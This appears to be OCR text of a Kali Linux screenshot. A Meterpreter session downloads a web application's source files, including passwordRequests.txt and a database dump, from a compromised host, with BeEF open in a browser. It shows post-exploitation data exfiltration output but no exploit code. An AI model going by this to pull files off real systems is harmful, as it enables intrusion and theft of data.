 Applications Places Terminal Sat 06:34 1
PeoPle - Mozilla Firefox
PeoPle BeEF Authentication
root@nzzn: ~
[*] download   : People\index.html -> People/index.html
[*] downloading: People\index.js -> People/index.js
[*] download   : People\index.js -> People/index.js
[*] downloading: People\jquery-2.2.4.min.js -> People/jquery-2.2.4.min.js
[*] download   : People\jquery-2.2.4.min.js -> People/jquery-2.2.4.min.js
[*] downloading: People\MakeSelectList.py -> People/MakeSelectList.py
[*] download   : People\MakeSelectList.py -> People/MakeSelectList.py
[*] downloading: People\MoreStyle.css -> People/MoreStyle.css
[*] download   : People\MoreStyle.css -> People/MoreStyle.css
[*] downloading: People\options.php -> People/options.php
[*] download   : People\options.php -> People/options.php
[*] downloading: People\otheruser.php -> People/otheruser.php
[*] download   : People\otheruser.php -> People/otheruser.php
[*] downloading: People\passwordRequests.txt -> People/passwordRequests.txt
[*] download   : People\passwordRequests.txt -> People/passwordRequests.txt
[*] downloading: People\people_functions.php -> People/people_functions.php
[*] download   : People\people_functions.php -> People/people_functions.php
[*] downloading: People\prefixfree.min.js -> People/prefixfree.min.js
[*] download   : People\prefixfree.min.js -> People/prefixfree.min.js
[*] downloading: People\search.php -> People/search.php
[*] download   : People\search.php -> People/search.php
[*] downloading: People\userpage.php -> People/userpage.php
[*] download   : People\userpage.php -> People/userpage.php
meterpreter >
Kali Tools Exploit-DB Aircr
PeoPle
root@nzzn: ~/People
File Edit View Search Terminal Help
root@nzzn:~# ls
root@nzzn:~# leafpad index.html
root@nzzn:~# rm index.html
root@nzzn:~# ls
root@nzzn:~# leafpad index.html
root@nzzn:~# rm index.html
root@nzzn:~# ls
root@nzzn:~# cd People
root@nzzn:~/People# ls
404.html easterEgg.html jquery-2.2.4.min.js passwordRequests.txt
ByeBye.php Error.php MakeSelectList.py people_functions.php
check.php getPosts.php MoreStyle.css prefixfree.min.js
DataBase.sql index.html options.php search.php
db_functions.php index.js otheruser.php userpage.php
root@nzzn:~/People#